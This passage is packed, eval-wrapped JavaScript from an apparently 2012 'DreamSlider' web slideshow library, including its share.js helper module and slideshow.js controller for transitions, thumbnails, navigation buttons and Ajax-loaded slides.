]!(e,null).getPropertyValue(\"` v\"-left-width\")`!>'` 7Urigh` g&`\"X.` @Utop` |hb`#P!`!_&}}`&>(it`1*#,`1l!`/$+c`0~#,$done,$`''$`.zOif(`'Y&){return`1p\"done`'4!`'y'`!\"$`/97`*i*]`)*%`);+`\"D'` m$Running=false;`+)'u` \"2_goto=-1`0W*end`4.'` #0`43%`\"q!set_now_`!j\"($id)` y'timer=`3cNauto` f\"},`\"v+`4-\"if(`$_%){` \"%`!S%`)\"\"`+}5`#^Glas`.!#`3X3`#q#`!~/.end(e,`\"-C`'&!`&s+`$O!,true);}`+6$`!9)`#r\"!`!w'`!g&&&`!A.get_opacity(e)`.4\"`$}(`%~,`(c!`4O/un(e,100,0`$6't`\"%%Tim`!mh`(q$}}}`)U!ge`\"<#Info`)Y\"` &)` i!` X\"`$|!2`$o/` D).num`${!e2.className.match(\" ajaxLoad\")){`*f\"waiteL`*`$={e:e2,`!v$:`!%};`!T$Conten`\"A\"e2.`'V!`$i!`!N'tar`,R#`*VE`&d*tart`)_$`3c6`%\")` G(.apply` Y4,[`-W%])`+u(`+Y$`!u!`-#*init`#,#init_`/8!`*2#`(X1){`- -\";}`&H4` N.?0:10`&g(` 0%100:`&6r`)U&}},`%!&`1'+slidNum,$respons`0XI` J'`%F+Loading`002` |!`'&!` w#`')*;` 6\".e`'i&=` I\"` '(.replace`'|(,\"\")` T&innerHTML=`!_%`'r\"`##'` F\"`/*%`'k.`!r7\"`+s*ajaxEngine.send_data`-F(jaxUrl,{id:$id,`#r#:`#z$}`%\"&`#L'`$y8`)p+`$X/`%8\",`+F)`%3)`$aH`(V&){`-1$` Y!Data={};` $!.`3l#`*{'` +\"` 8#` --`$(!?` &&backOnce` $+`!{\":` +&nex`\"/#` *'` ~)num` }'` FN` _$extNum=` l%` 1#` T&` w+` M-` 5-` y'`#D\"`#?\";`$F!SlideCou`)\\+`#mZ `1u!;}`!'$`4-&en;},pause`*k+autoPause`-;\"` Z`` 0%[` p*?\"` &%\":\"`!H!\"]`/3\"` Z#` '!},play` e~`!9J` O\"`!%!auto`!Q!`.V\"`!n*stop`!m+`/#%$don`!6cif(` g#clearTimeout`+~'timer)`43,op`3I$Func`!D#arg=[];for(`!U\"=0;$i<` B2Arg.length;$i++){$arg[$i]`*@)` C)[$i];}` ?%`#$!`!;6.apply(this,$arg);}`/)\"if(`#B%&&`/\\#op`/R!er`1O)` d+`#^\"` B'`!(3Arg` :-.arguments`0D.` w,\"\"` ^7\"\"`.#\"`-I)lides[`,j,];0&&` +&running?`2'+`&<%`0B:stop`&Y+1);}`'7\":`\"F%` 0/},normalize`/h#_num`+vU`\"6,<0`$H(`0A-len-1`'c\"` 6+>` 6+` T/0` J+`.a&`!(*`/#1`!&0` ?&`!\"8` d'`!2,`0I&`!4*`0k1`!.0` ?&`!&8` d'0;}},fix_index`$K(` F#,$` 5!)`(u!` &!`!T#dex`!54dex`!*1dex=0`1-(dex;},set_now`%x#`-I+init`/\"I`!.'as`$F.` \"`&=*reverse`&-9backOnce?`#30:`4[1`%c;` }\"-1` ='`$s1` B\"+1`+J-` b~`!2&`!?A-1`3&'`!W$`$D!`&9%`&+*` =))`!72` =?` D&` X(`!^'` A?` D&)`4[\"`,c0`,i!;},auto`,t+`'O\";`&^C`3eGpause||`##'utoPause`/s(` ,%Mod` A)`01#`'P(`!!!=set`!9$`/~Cauto`\"Z$`1P+Time);`\"]#`4 &`%<,`+!,||0` ((`%A#` M*loop>`-A)loop--;}}if(0=` h)oop` :,=-1`#C*lo`3j&` =,` 0$.call()`,D$;}`%M\"ex`3P\"`2R#ext`,?+don`+vP`+z#Once=fals`)H,` 4!tru`,R\"` \"`*M7` h#`*\\'`(8&`*\\'`'i&`'R<` J&init`!R-`+p$` 2#` h!star`#(!)`%I#` /#op`#%!true`#@!back`\"Sn`#'!`!N/`\"hX`-k<`\"fZ`$~%`\"qO`!e#_play`#71`\"H&`#/Cif(!`2c9`091`&&'`/}'` W#`$$,`\"['`\" I`#\\\"`!ag`!X.`$,,`!3T'goto'`!W+num,$checkForNullContent,$notCheckR`!A\"`'ZK`$F)`1H$ `!p\"}`\"g*`$H(`/:!s[$num` ]#`!I/||e.firstChild.innerHTML.replace(/^\\s+|\\s+$/g,\"\")`/5+shotMod`%u)`44'`),7`&='parseInt($num`#r$` Q;` D7`$UF if(`\"b0`#36`\"!+`#T!e&&`\"tM`\"h--1;`41-.run(e,100,0`4-'t`4P%Time,\"\");}}`4(/_goto===`\"r!`%p#`%l!\"undefined\"!=typeof`&^&` Q\"&&$num`4O0` `$` x,$num;arguments[1]` ,\"`(K2};"))


// share.js Copyright (C) 2012 DreamSlider           //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.share={e:function($selector,$filter){var $elements=[];` ;%=` E%.split(\",\");for(` O!i=0,$j` :'length;$i<$j;$i++` w\"e=this.get_` $`!>&[$i]);if(`!G%` v&1` |!1=e` p&1<$j1;$i1++){if(` u!` T\"(e[$i1]`\"0%){`\"-%.push([` ;\"]);}}}else` 1,e);}}`!6!temp=[]`\":.` H%`\"9/`!g.` F%[$i]`!n3`!'!`!:\"` B)`!g!);}}return`!N\";},`#;(`$V>`\"!$`$j7`#>!trim` [&)`%($ `$Jb`${0`#;+>0`\"d#`#i*1=0`#,!`%7(`#^*2` =!2<`$(/2`%J7`#`'2])`#z)` =\"`%a!`#)&`#x#`%i*=e`$5'` -$`$6*`$\"=e=[];switch` 9&.substr(0,1)){case\"#\":e=[document.getE` |\"ById` H.1))];break;` Z!.\":`*#1` F$;`!C!`#N!colle`!o!=` |/sByTagName(\"*`%K0` U&`%I4$regex=new RegExp`!u&+\" | \"+` %'|^` \")$\",\"ig\"`%~\"` c!.test(`!,'`)(!className)){e`(x#` 5*);}}`\"{\"default:e`\"1;`(6&`#S#}`,L(`\"5!` '\"ed`+)0`'9'`\"f&`&l/`,V)` i$`&q&`!t!e=` 1%;`&Z$e;},` /\"`&K&e,p` ~\"ypeof p!=\"object\"){p`)b\"e(p);}`!e$parent=e.` #\"Node;` %\"!=p` ##=` +\"` 8'` !!` *\"){`!I#fals`(6'true;},trim`()(tr` H%$str.replace(/^\\s+|\\s+$/g,\"\");},attach_ev`(k)e,$` -!,$func`!E!e.addEventListener){` \".(` L(,true)`*;\" ` ]\"`!)!` M!` Y!` %&(\"on\"+`!));}},removeClas`.n'e,$`&a&`#'e==\"` =$\"){alert([` B(]);` 0\"`$A!` r'.caller)`&Z!e){e`'c&=e` \"&`#A%` i&`#B\"},add`!J9`!\",` 1*;` z9+\" \"+` D&;}},clone`%)'obj`\"f!`&c$==`\"n#` 4\"`(O!new_obj`+ !O` B!;if(!`!U!count` a\"` G#i=0;while(\"undefined\"!` i*` k$[$i]=DS.share.`!W!` g!`(u\"$i++;}`/b\"`)w& in` R0`!H\"` S+`0(&` D#`0O#` .$` -!},`\" !`\"j'mixed_va`+B$` ;!=0`+;'`!@!` <'` =\"++`*X%` +\"`1:\"Po`$q)p,$relativeM`)k!var absolute_x=` \"%y=0`${!.offsetP`*,#` @'parseInt` ;%Left);` W'` 1-Top)`$9#(e=` m+`%F!p&&e==p){`./&`!3,`\"`!scrollTop` y(` ,%)`1{\"` *\"Lef`,E!` 8*`!g\"`$,\"` c+0` M-0;}`\"O&+`\"C3-` G'`\"['` </Top` E%Top;}`0[!`$**`!&&-` W&`1N%`1X$`1U#?`1g%` *+`\"B':window.pageXO`!C!`$A(` C_Top` y(Y` }$`&p#{x:`\"+&,y` #&y};},obj`&}'`0\"%`-['`*~#;},und`(F'val`.%($val` D&`15,` i*` E#`+!&;},`.G!_`30'`)!&,$obj_name,$full_mode,$leve`!=\"`+E%und`*e!` H!)){` #%=\"array = \"`'X!` D*` d\"){` #\"=1`&y#` )\"++;}`&s\"pace=\" \"`*i'=1;$i<` C\"`,W!){` B\"+=\"           \";}` I'0` O!`!S$.length` M-`!c\"` u\">1`)8$tr=\"{\\n\"`(V)tr=` f%+` 8#` 4\"ub=\"\";if`#C'&&!`.T&`/D\"`,k&`/?-` B&`#%!` A%`.G!` G#value=` .*`!/!`$D%&&` ^%obj`%w!u`$;!` U\"` 4%`%>#` :#,$i`$~/;}try` R$String` i$;}catch($err` t%$err.message;}$sub+=`#_#\"  \"+` [$i)+\" : \"+` R\"+\"\\n\"`1:1x`/y,`\"O2x`!~bx`!a~`\"[$x`\"N0}}$str+=$sub;` #$` U\"}`&4\"`&y%` 8\"\"\\n\"+` ;$,\";`2u$str`'.#`\"=!($str)` 0*`35!RealDim`32($m`3+%$w=\"h\"==` .!?`+Y!:true`0V\"vis=` )!if(\"none\"==e.style.display){` A!`,2\"` -+=\"\";}` -#[$w?\"width\":\"height\"]=\"auto\"`!'\"l=` ?\"`0w\"W` D#` (\"H` J#;if(!$vis){` {-`![!`-R%$l;},make_i`.;'`*L'`$>#Math.random()`3j#date=new Dat`\"c#id=$str.replace(\".\",\"\")+\"_\"+` K!.getSeconds(`#}&id;}};"))


// slideshow.js Copyright (C) 2012 DreamSlider       //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.application.slideShow={_instance_list:[],_lang:{},_ready:false,_inLoadingModules` F!` ,%Cs` +\"options:{` }\"elector:\".DS-` .!\",introText` 0*I` /$\",l` n\"` 2*`!\"#\",mainNavigator` 6*M` /(` ;+BackBtn` ?.Previous` A+Play` :2lay` <,ause` 72ause` ?+Next` 81N`\"Y!progressBa`\"/+P` /&\",n`!{9`\"*&` ?%Reverse`\"\"1Backward` D'` 31`\"U\"` :&`\"B1`\"L#` =%Normal` [1For`!(+`\"g1`\"r\"ThumbnailListParent`!)$rentNavi\",`&?!`%d#`&K'`%t%t` ]$` t*navi\"},_init`'j#` %\"unction(){var $ie=`!b%.userAgent.match(/MSIE ?([\\d.]+)/);this._ie=$ie?true` v\"` 1#ff` R7\"Firefox/\")` H.ieVer` p!parseFloat($ie[1]):0` =$nit=true;},make`\"#&$Data){if(` E!o` +\".id)){return;}if(!` 1\"cssPrefixPath){` \"/=\"./css/\"` R!`!8\"`+7!` F$r`&V\"=\"b`&A$==` 4\"dire`!P!`\"9(` 5\"`$B%Event` I#rot`,^!A` P!` C#`$~!Time` >#interval` 8#motionTyp` 8$`%M\"ayout` V(`%K$=`!|\"`,d#` .*` I#`,3+` C+` /+;`%u\"`.A#` E#`.J)[`#y$]=DS.share.clone`$D#;` U%.`-u%Activ`\"*$a` (!` <'_startCallback`\"P$` ((` A(end` <+` ''`\"{$hotMode`&-\"` ^/=`&6&ini` G!){`1!4` M*`&X%,` Q&;}` ~#`!Q(`)E'` a5` E'`'O&` e%loop` BI` E(` ]/ini`\"O/` U7` E(` ]/`,C(`%C&e(\"#\"+` F$+\" \"+`&r/` P#)[0]` g#autoStart=`(t\"DS.component[\"fade\"==`%?&transi`(F$?` <!T` +%\":\"mov` %(].mak`&|%`+.!` c%`1|'E){` \"2`!vG`2c/`\"C!if(` f2&&`!B'enable`36'`!:4.style.display=\"none\";}}` z)`#M%){`!`!show` q'`$j(`!(7`.u#else{$modules`(v#cs` ##if(` 3$&&$css`1B\"e`\"nG`+~+`#-$e`!u#`/#\"`!E#}setTimeout(`'(@`%2(},100);}},`\"`+`1-'id,$end`3E$`-59id`!c!`$[&`1O)`#=7&&`,o'play`#,$`$|2;e`%-#zIndex=4`#p!`!a!`(B(.move.end(e.firstChild)`$Y#`\"+!`(S'`1G!`/((`1J\"` _.run` d),\"width\",`$x%getRealDim` 9,\"),`!%+,0,\"Solid.ease\",`$@@auto($`'(!);}`$X#MainNavigato`$Q,m`/T!`$ ^mode`)X)n`!+\"`!R!`&w#doFadeBt`0o!` @#m`!P(BackBtn,true);` .BNext` $LPlay` #Mause` K&`\"32`*[' `#(!`\"q\"`\"1a`\"BK`\"=K`\"7L`\"I5`1U\"}},makeIntroText`&G+s`.J\"`)#\"his=`'94;`&l*` H!`&OH`./-` [#`.($i`!Y$`.%)e.innerHTML=e` \"&.replace(/>\\s*</g,\"><\")`!^\"`!n!`\"$!`/>)`/?#` w<+\" li\"`3q!` c#[0]`\"z#Data={};`01\"w`+}*` a\"` 4\"` ;#h` )5h` ;#ph=` D#?` L#:` I&` <%w` >#w` >#w` :'`!$$effect` x5` 9\"` E#activ`-~(` +\"` 7#mo`-3!ype=\"stack\"` 2#`.M8`! '` 9*` U#`#F!` H+` +%`$R\"orient`&R!` c5` 9'` r#` I)` \"'.match(/^vertical_/)?\"` %$\":\"horizontal`\"8$preO` c'` 7'_left\"=` t)?true:`(\"` Z\"comeBack`#k6xitbehavior` D,\"`(C\"\"=`%%#` 1$` u.reverse`*9#`$k#utoStart` ))id=`'r!!DS-`*X%Parent`\"I'Id=`(:#` O$` C$Mode`.#\"` {'ho`'m(auto` r%`%$$ho` U\"`\"U/S` 4$\"`%9!`\"F%`&K&&&\"mov` 5!`%>ype?`\"M!:`!\\'`,N\"`*)#`,B$`*2;`\"f%operty`%u2`%F'/)||`(7#`!n1`&M%bottom`%l,\"` 0#:\"`&5!`'|!e=document.createElement(\"div\");e.style.po`\"W\"=\"absolute\"` 3%width=\"100%` +&height` &,zIndex=\"1` )&cursor=\"default` /&backgroundColor`$!5back` =!;DS.component.fade.run(e,100,` ==Opacity,100`.d!`%P8fade\"!`%EC`/B\"p=`/P&.p`(*!Node;p.appendChild(e);}else`2u#emp`$!;for(`2\"=0;$i<` ~#.length;$i++`0a#`!Z%`!@%$i]`-?\"le`-8!` 9#.childNo` \\'` }%j=0;$j<$len;$j++){`!`!`!w)` _'first` 1!)`4'\"$fram`&4<` ?\"`&H-relative\"` 3*left=\"0px` )+top` #0`&Z$2` )+`&V-` 1)`'V)` -)`'Z*`\"m8` P\"`\"})`#7!`\"x)`#2'` =)` X!)`)*e`#*'`\"~.`)6~`)iK`\"^3e)`)gg}if`$)#`)S&`'V$` (&.remove`$T');}}`!:([`*w\"`0@E` J!T` +%\":`1D!` &'].make(`,!!`,4!`2B*&&`/y5){`1A!show`3%%($id,true,true);}}},` 4):function` E!$mode,$init,$auto`+D%`\"6\"=`2B\"` '$_list[$id];if(!` >%){return`*^#activeInfo=`\"|;`\"[NgetA` v%($id`#.\"m`$j!`!H).auto`\"O%||`\"2*dex=`\"S!?`$V/` |\"-1:`\" '.num`&c)`$Xn['goto']($id+\"!DS-`!v%P`&~!\",`!t\"`$t*else if(`\"C3&&`!N/S`&,/`!p3layout){`''{run`!M$`\"F6);}},makeNavigator`'C)`&Z`e=DS.share.e(\"#\"+`!H! \"+` g\"options.n`!9$BackBtnSelector`4A.e`4?*` u%attach_event(e[$i],\"click\",`\"+%` J!application.slideShow`-\"!`'z\"}`3v#`!JLReversePlay` ~`!o.r`!9\"_play`!KZ`! ~`!l2`!m)`)0-Start){` r!`2t#display=\"none\";}}` H&`!},s=e;`\"7Qause`!k~`\"Z/aus`)u!`\"f$`.[+`\"7T`\")#`\"8TNormal`$`~`\"_2n`!9!`' _Next` ~`!n/ext`!p&},doFadeBtn`.N&e,`3t&`3~&`.T#e`0J*.fade.run(e,90,100,10);`1~!` 05` ='` C\"` ZA10` T!` ]<10` ?%`0t#Main`0#x`'[&m` ~(`%+B` F)`%E%[0`!%+.enabl`!}*){e`)!3` ~!setWheelFunc($id,e)`)*#`!Z3`2R#`!EO`3#,[0];`&z3`29V`!;!`'&%(e` +#setSensorEvents`\"%A`+7#`!wO`+h,`!bd`0tB`$s8`\"3c`.w#`\"GP`1Y,`'3.`!i?`\"ha`1m)`\"3g`/.#`\"JO`/_,`%0d`/B)`!|J},` *+`-N),e){e.onmouseover=`!+@s` j!Detec`!R!,true);};` a&ut` 5Q);}`!l\"`,k%`!^-`.j^$w` u$`!Z&`$1!` v#` :!=` -\".` (!Delta?` ?!` &'>0:` -\"detail<=0)?\"down\":\"up\";if(\"up\"==` l\"`\"L7gotoThumbnail`\"D!0,false,\"+\"`2`'` -M-\");}if`\"7$` \"$.stopPropag` h!){` \"1(` R'.pr` #!Default` J$` (*();}` 2\"cancelBubble=`!H!`!#` :!=window.` (!;` L\"`$<\"Valu` I$` W/true;}` E\" ` p#;if(`(v$`'^!){` \")(\"`&n#`$!!\",`%5&`#R$e.add` G!Listener(`&2\"ff?\"DOMMouseScroll\":\"` V2`#l\");}},make`$'%List`'7)`&^`e`+vBt`!=$`.|-` g%`#=$`-A&` L%List=[];` $3Paren` <!`\"+!set_f`(e*,$id,$i`&R!`#0\"C`-.!=`.N'` j%`$S#` g!` Z*$delay`(D6['goto']`'u!$i,1`+@!`$t!` S7clearTimeout(`(b5_`![!GotoTimer);` \"D=set` v$`-&?`!p0,200);}`0G6`.B$`0W)`!aS})`3z7`$7A?`2*#`(:#over\",`#x!);}`%Z&btn`%Y+p,$firstSlid`%j&` L!this=`!m4`4^#`'s3` W!`'p7+\"BtnNext\",p`(/$e`$<!`3ia`.b*`$k#)`)_;`!OAPrevious` v~`!s!0`!r\"`$[#list`+VB`-4)`+&\");for(`-8\"=0;$i<` k!.length;$i++`%2\"`,GT+\" li\",` q![$i]);` L!setW`.$`\"2!e[0].p`!O!Node);` \"+._systemA`\"}&`&x!Show`\"/%Data={};`'I)(`!3%`! !`'F$`-f:.push` P&` 55` B\"e)`(d%ting`#UU+\" .Navigator-S` h\"`#1([0`/T#` _\"=(`!+$.innerHTML?`!>$` )&:` *%title).split(\"!\"`#-V.`!;#`!C#`!P\"activeInfo=DS.component[\"fade`,:*ransitionType?` <!T` +%`,L!v` %(].getA` v%`4P!`!BV`!b\"=`!e'.num;`#_%.removeChild`#Z%`(@'j=0;$j<e`(>%j++){`3g%(e[$j`&A$`\"J$reverse?$j:$j);}}if(` 4&`.{!AutoScrollO`!t\"s`.M#`*k!`.Q!`%u>`+6\"`)7#`(v4` k#`)$,}` I!goto`+f*`$?=` /&`#M\"-1:`#Q(` %\");},`(T%Controller:`-?%`#*#dex,$`(y),$num`\"e#`!\"$=`\"Q\"` '$_`$U#d`.Y!!` >%){return`/a\"` m&=` t*[$num`(u#mode=\"horizontal\"=` B'`'qW[2]?\"left\":\"top\"`*##ffset=` -!==`!8!?\"` /\"Height\":` (#Width` O#`!@\"`$%(`+<.[`#F\"`\"j#`!m1style[`!.*h`!.$w`!+!]`#q#totalSize=0`11#astMargin=0`0T.`-X*`0^-` ;!`#s-i`!g!document.defaultView){`!$(parseInt` 61.getComputedStyle(`!\"!,null).getPropertyValue(\"m` o!-\"+(`\"Z*top\":`$J\")));if` :\"!` :\"`!D)+` ]qr`$#!));}}else`\"L2` e!.current` x![` Y#`\" -T`\",!L`\",!]`!hE` o..` z\"Right);}}`%Q&+`$g'[`'S#]+` m';}`!.$`!O#){` Q)` >(`%b!clientD`(0+` 0\"`(6%` )\"`(8#if`!m\"`'\\,[` d$]>` ;!` &&+` K!` &&/2){`'uV=`\"&'\"px\";}`.0\"`2,!` m$Plac`%?#` +!,`#&#,`*2#,`\"w\";},` E.`-e'` @<{if(`$[*`\"\"-`\"u(`$J#)<` 6:` ?&` |!`)Y2`$X\"`%q!`%p!=`'nG`\"-\"`(9!`.k#`'e,` n'`)Fh` S\"`'q(` dA`)Y,`!^2`#A&`)(b`![.` l2`)_,`.Y\"emp`13`'_\"`!!!];`'l8` =\"=\"0px`1N$os=DS.shar`#)\"os`&x)` ]\")` R@`!]!` p\"nowPos`!K??`'M;` @():`2 #fix` d6`'b//2-` t'`,{'`#a\")/2`'-#oveL=Math.abs(`!#)+`!*#-$pos`+<+y\":\"x\"]`\"O#ewM` ^!`+9!fix`*]%` 2!(` {\",` q#,`*Z.`%o!`!@#=` f%&&`!I&` 7!)`4A'`!|.{`!'=`\"P9*` ~#/`!%,)`!\\9}`!p#`!4%`\"m\"transitionTime=500;DS.component`.>!.ru`-M(`$W'`-N\",-`#1$` `*`!G%\"Back.easeInOut\",`.F%){});}},`\"S-`.g'`#t={`$,%>`%K.){`%_4;`+U! `//=`.r&-`/EP`&|0`!M!*-1`!C6+` XO`!@;` ?&;}return`(k#;},sensorDetect`#p'id,$over,$delay`1<#instance`'9\"_` '$_list[$id];if(!` >%){`!(\";}clearTimeout(` 7%.navigateTimer`1X#time=(new Date).getTime(` 7$oler`!?!20`! *` a)){` \"2=` {!-(` ^&+10);}if(`\"D\"&&` C2+` H&<` _!`&W\"over&&`!2/Show` =\"` 2%enableMainN` ?\"or){DS.application.slid` W!.show` ?)`$0!true`!h#` o%autoIntroText){`$7!show` +%` Q%,false` L5Paus`\"1#`!f+ProgressBar`\"u(p` -&E`\"&!`+0+pause` b'` D(.firstChild);}}`#,2=true`)e&!`#i#`\"m~`#i\"`\"#~ve.play`\"GY`$p!;` +/`'g&`#7(`**#`)/3=s`)*\"out(`/\"'`\"~6`+5'`+,'`&<#,`(L&`/i!o`+V)`*x$ `+65},initCallback` N+`+UZ` K!make`(:));` /%`%;/` 3%`%W+` /%`2\"%Lis` i#`!a!`#+!s=DS.share.e(\"#\"+$id+\" \"+`!u\"options`#U#elector` u#setS`#d!Events`#c\"` o\"[0]`/`'`!)#activeInfo=`&E([\"fade\"==`%3&`4N'ype?` <!T` +%\":\"mov` %(].getA` v%`\">\"`( )_star`$K%`&=(` ,*`&,!`'n(` 1*,[`!{'.` %\"]`)=0Star`-/$`(e#d);` 1/`(A$},` |)`2G+initMode`%`\\`#X'`1y5`/\"%`+0'`/\\'`#i~`$V1\"both` _7`\"s#` `*I`# $`,p-` :&.get`#9%`(3'` t'`,M!`!$0ime;for(`$/\"=0;$i<`!,3.len;$i++`.?+fade.reset(` B4`(l#$i`&C#\"` ,!`\"_)mo`\"^&if(1==` U4orient`-l!`&$%dex` 75reverse?`'l(lastIndex:`\"27-1-` ?1`/p\"` nI` SN:`!$3` sE` I'var e` 05`$4%ndex];`$i/un(e,100,0,`&&+`+),`+C~!`+?'`*C!goto`07%`+f\"` Q'num` A3show`1W)`3U$},end`2\"v`,%/`+1~`0\\>`\"I'`$J)` -'`$C.` 2'`$;4`#U3`0O!);},loop`\"xq`!\\'play`1_#`2)\"aus`-b#},updateNavigatorBtns`1l+play` n\\`#`)enableMain`!.%`#h(m` -(PlayBtn.style.dis`\"(!`!O!?\"none\":\"\"`4,'` O*ause` E5\":` [\"`!O+n`!,+s){`01-` 36.length`0B#` .7[$i]`!mE` T&`\"+#` D7`\"-&}},`%&!`$a+auto` c!`*h\"`$8]!` b,` _!`&%/`&L#`*O4`+z#`'#2},auto`'Ui`*S*`'['`+'~`+x-`+1'`21\"` z'`3!!||0==` 6-){`!x)loop>0`&K(loop--;}}if(0=` i)oop` :,=-1`*q-`/0)n`,Y#`0B!play`%9~`%qF`1y$`%q,tru`-2#`1'1},`3w!`%Ni`%&m`!^!`!h$nex` m~`!2Yback`!f$`1Im` }m`'K',normal`%t!` s~`!8Y`!_&`!t$reverse` {~`!<]`!^(`!v$'goto'`+B+num,$saf`*id` \\,slideCount`.vqS` v%`\"@\"$num=` v\"!` c5&&\"`!R!`!2)` -!Layout&&\"horizontal` 8)orientation?`\"0'-1-$num:$num;}else{$num--`3k=`\"$l[`$\"]`$s&0,0);},gotoThumbnail`%/1crollMode,$wee` %!`$m_`#L:){}clearTimeout`3_'`!;$Timer`4]\"`!L&if(\"undefined\"==typeof`!_&` U%Num){}`\" !activeInfo`%tqA` v%`&b#`!80`&s#` r7`!\\'._` &\":` ((` %\"`'a\"` n1;if(\"+\"==`#!*` B&`*s#)`&y%`'&%++;}` (\"` 76++`'Q+`#W\"`)D~`*9)if($num<0`!O\"=`)>)`,!\"num>` *)` D#0;}`&.3=set`&`$`(7%){DS.applic`*Q!`'7\"Show`(x.`*,\"},200`%(4`*{\"for(`(s\"=0;$i<`\"s'`)Z$List.length;$i++`)C#` 3)`#J(` ,([$i`)K#`**&`.f$etting=` [*[0].parentNode._systemA`\"L&`#{!Show`+9%Data;`!%j=0;$j<` h*`!v%j`!m.`!1,$j`!m!$j=`\"~!`#q!share.removeClass(` K&,`\"\"$.option[0]`.'!` N\"add` 0=1])`'C#` [L1` [L0]);}` ,%`)|\"`%C#`09\"` R%Controlle`0=\"$i,`\"z*`&C!);}},next`/74i,$mov`3y(`.hU`$F,`&76[0];` I!mode`$t'`&-(offsetWidth>` &8Height?\"left\":\"top\"` v\"` 9\"=` -!==`!&!?\"` H(\":` (#`! !` O#nowPos=parseInt`$@'`!/(style[` o!]`+]!document.defaultView`#I#currenStyle=` 30.getComputed` A!`%S(null)`#%#argin`!O'` n'.getPropertyValue(\"` I\"-\"+(`\"T*top\":`#(\"))`!w!` .!!` :\"){`!!#+` YLr`#N!))`0/$`!^2`#D&` o\"t` q![` ^#`!\\-T`!h!L`!h!`#c\"`!L=` l2.` C\"Right);}`/q!`'i+`)&\"`,Y!=Math.abs(` o%(` *%`%\\#)+`%E2`%\\&[`&\\#])/`!L'` -%+`!v#))`+U$`!$?`!6#` P=` [(--`-j!` ''`2g!` }(0`44$`)YB` P(`.f\"` ;%`#F#`\"`\"` M4P` 9!`16!`+`!`4b!` 9$Plac`'w)`\"9#,` n#,`%6\";}}};`3X4.init();"))